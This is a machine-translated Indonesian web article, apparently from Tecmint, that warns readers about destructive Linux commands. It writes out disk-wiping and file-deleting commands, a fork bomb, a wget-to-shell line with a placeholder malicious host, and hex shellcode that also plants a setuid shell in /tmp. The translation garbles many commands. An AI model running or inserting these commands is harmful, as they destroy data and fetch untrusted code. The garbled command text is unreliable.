10 Perintah Paling Berbahaya - Anda tidak boleh mengeksekusi di Linux

- 1384

- 74

- Enrique Purdy

Antarmuka baris perintah adalah utilitas yang kuat dan berguna untuk mengelola sistem Linux. Ini memberikan cara yang cepat dan serbaguna untuk menjalankan sistem, terutama saat mengelola sistem tanpa kepala yang tidak memiliki antarmuka grafis.

Meskipun berguna dalam mengelola sistem Anda, baris perintah penuh dengan risiko. Menjalankan perintah buruk dapat menyebabkan kerusakan dan kerusakan yang tidak dapat dipulihkan pada sistem Anda. Dalam panduan ini, kami telah menyusun daftar beberapa perintah paling berisiko yang tidak boleh Anda pikirkan untuk dieksekusi di sistem Anda.



1. rm -rf / perintah

Itu Perintah RM adalah perintah linux yang digunakan untuk menghapus file dan direktori tergantung pada argumen yang digunakan. Namun, kehati -hatian yang ekstrem harus diambil saat menggunakan rm Perintah sebagai sedikit kesalahan ketik atau kesalahan dapat mengakibatkan kerusakan sistem yang tidak dapat dipulihkan.

Saat dieksekusi sebagai root dengan -RF / Opsi, perintah secara rekursif menghapus semua file dan direktori pada sistem Anda mulai dari root (/) yang merupakan yang tertinggi dalam struktur hierarki file Linux. Singkatnya, RM -RF / Perintah sepenuhnya memusnahkan sistem Anda yang menghasilkan sistem yang rusak dan tidak dapat dipulihkan.

Beberapa opsi yang digunakan dengan Perintah RM adalah.

- rm Perintah di Linux digunakan untuk menghapus file.

- rm -r Perintah menghapus folder secara rekursif, bahkan folder kosong.

- rm -f Perintah menghapus 'hanya baca file' tanpa bertanya.

- RM -RF / : Paksa penghapusan segala sesuatu di direktori root.

- rm -rf * : Penghapusan memaksa segala sesuatu di direktori/direktori kerja saat ini.

- rm -rf . : Penghapusan paksa folder dan subfolder saat ini.

Bahkan, ketika Anda menjalankan perintah sebagai pengguna biasa, Anda akan mendapatkan dua peringatan di terminal.

Contoh Perintah Linux RM

Contoh Perintah Linux RM Untuk mengatasi penghapusan file yang tidak disengaja oleh 'rm'Perintah, buat alias dari 'rm' perintah sebagai 'rm -i' dalam “.Bashrc " file, itu akan meminta Anda untuk mengonfirmasi setiap penghapusan.

2. : () : |: &;: Perintah

Di atas sebenarnya adalah bom garpu. Ini beroperasi dengan membuat fungsi yang disebut ':', yang menyebut dirinya dua kali, sekali di latar depan dan sekali di latar belakang. Fungsi ini dieksekusi berulang kali dan dengan melakukannya, mengkonsumsi semua sumber daya sistem yang mengakibatkan kerusakan sistem.

Faktanya, perintah bom garpu pada dasarnya adalah bentuk serangan dos (penolakan layanan). Itu juga disebut sebagai virus wabbit atau kelinci. Bagian terburuknya adalah Anda tidak perlu root untuk meluncurkan serangan ini.



Untungnya, Anda dapat melindungi diri dari serangan ini dengan membatasi jumlah proses yang dijalankan oleh pengguna lokal ke sekitar 4000.

Anda dapat melakukan ini dengan menjalankan perintah:

$ ULIMIT -S -U 4000

Anda nanti dapat memverifikasi ini menggunakan perintah:

$ ulimit -u

Tingkatkan batas file terbuka di Linux

Tingkatkan batas file terbuka di Linux 3. Perintah> /dev /sda

Menjalankan perintah diikuti oleh >/dev/sda menimpa /dev/sda Blokir di hard drive Anda. Blok ini berisi data sistem file dan saat ditimpa, menghasilkan sistem yang rusak yang tidak dapat dipulihkan.

4. folder MV /dev /null

Operasi berbahaya lain yang tidak boleh Anda coba adalah memindahkan direktori atau file ke /dev/null. Itu /dev/null File adalah jenis file khusus yang dikenal sebagai perangkat nol atau “lubang hitam“. Apa pun yang dipindahkan ke /dev/null dibuang dan hancur.

Perintah berikut menggerakkan semua konten direktori home pengguna ke /dev/null, Akibatnya membuang semua data yang terkandung di direktori home pengguna

# mv/home/user/*/dev/null

5. wget http: // malicious_source -o- | SH

Perintah wget adalah perintah yang mengunduh file dari web atau server file. Perintah di atas mengunduh skrip dari sumber berbahaya dan kemudian menjalankannya.

6. MKFS.ext3 /dev /sda

Itu MKFS Perintah membuat sistem file baru (Ext2, Ext3, Ext4, dll) pada perangkat penyimpanan yang diformat, dalam kebanyakan kasus partisi hard disk drive. Menjalankan MKFS Perintah pada partisi menghapus semua data yang disimpan di dalamnya.

Sementara berguna dalam memformat partisi disk, memformat seluruh drive (seperti MKFS.ext3 /dev /sda) menabrak sistem dan meninggalkannya dalam keadaan yang tidak dapat dipulihkan. Ini terjadi karena menghancurkan semua file sistem di samping data pribadi Anda.

Perintah ini juga dapat mengambil formulir lain seperti yang ditunjukkan di bawah ini.

# mkfs.ext4 /dev /sda # mkfs.xfs /dev /sda # mkfs.BTRFS /DEV /SDA



7. > perintah file

Itu > File menghapus konten file dan membiarkannya kosong. Itu identik dengan CAT /DEV /NULL> file memerintah. Oleh karena itu, kehati -hatian harus diambil saat menggunakan operator pengalihan dalam sistem Linux.

Di bawah ini adalah demonstrasi bagaimana perintah ini menimpa file teks. Anda dapat membayangkan bencana yang akan disebabkan oleh perintah ini ketika file yang terlibat adalah file konfigurasi.

Contoh Perintah Operator Pengalihan

Contoh Perintah Operator Pengalihan 8. ^foo^bar

Itu ^foo^bar Perintah sama berbahayanya dengan berguna tergantung pada bagaimana itu dieksekusi. Meskipun memungkinkan Anda untuk mengedit perintah yang dieksekusi sebelumnya dan menjalankannya lagi, itu bisa menjadi bencana jika Anda tidak tertarik pada perubahan yang dilakukan pada perintah sebelum menjalankannya.

9. dd if =/dev/acak dari =/dev/sda

Perintah di atas menghapus /dev/sda memblokir dan menulis data sampah acak ke blok. Sistem Anda akan dibiarkan pada tahap yang tidak konsisten dan tidak dapat dipulihkan.

10. Chmod -r 777 /

Meskipun mungkin tidak segera menghancurkan sistem Linux Anda, chmod -r 777 / Perintah secara rekursif menetapkan semua izin (baca, tulis dan jalankan) ke semua file di sistem Linux Anda mulai dari root.

Ini secara efektif memperlihatkan semua file konfigurasi kritis dan file lain untuk semua pengguna dan ini menimbulkan risiko keamanan yang sangat besar untuk sistem Anda. Siapa pun dengan niat jahat dapat mengotak -atik file yang penting dan dengan mudah merusak sistem Anda.

11. Perintah tersembunyi

Perintah di bawah ini tidak lain adalah perintah pertama di atas (RM -RF). Di sini kode disembunyikan dalam hex sehingga pengguna yang bodoh dapat dibodohi. Menjalankan kode di bawah ini di terminal Anda akan menghapus partisi root Anda.

Perintah ini di sini menunjukkan bahwa ancaman itu mungkin tersembunyi dan kadang -kadang tidak terdeteksi. Anda harus menyadari apa yang Anda lakukan dan apa hasilnya. Jangan mengkompilasi/menjalankan kode dari sumber yang tidak dikenal.

char esp [] __attribute__ ((bagian (“.teks "))) /* e.S.P Release */ = “\ xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68" “\ xff \ xff \ xff \ xff \ x68 \ xdf \ xdf \ xff \ xff \ x68 \ xdf \ x68 \ x8d \ x99 "" \ xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7 "" \ x56 \ x04 \ xf7 \ xf7 "" \ x56 \ x04 \ xf7 \ x83 \ xc4 \ x74 \ x56 "" \ x8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31 "" \ xc0 \ x40 \ \ \ \ \ bb80 \ xff \ xff \ x2f \ x62 \ x69 "" \ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00 "" cp -p /bin /sh /tmp /.di luar; CHMOD 4755 /TMP /.di luar;";

Catatan: Jangan jalankan perintah di atas di Anda Linux terminal atau cangkang atau di komputer atau komputer sekolah Anda. Jika Anda ingin mengujinya, jalankan mereka di mesin virtual.

Ketidakkonsistenan atau kehilangan data apa pun, karena pelaksanaan perintah di atas akan memecah sistem Anda yang tidak, baik Pengarang artikel atau Tecmint adalah tanggung jawab.

Itu saja untuk saat ini. Saya akan segera berada di sini lagi dengan artikel menarik lainnya yang ingin Anda baca. Sampai kemudian tetap disini dan terhubung ke Tecmint.

Jika Anda tahu yang lain seperti itu Perintah Linux Berbahaya Dan Anda ingin kami menambahkannya ke daftar, tolong beri tahu kami melalui bagian komentar, dan jangan lupa untuk memberikan umpan balik yang berharga.

- « Cara Menampilkan Pesan Peringatan Keamanan kepada Pengguna SSH yang tidak sah

- Ebook Memperkenalkan Panduan Pengaturan Citrix Xenserver untuk Linux »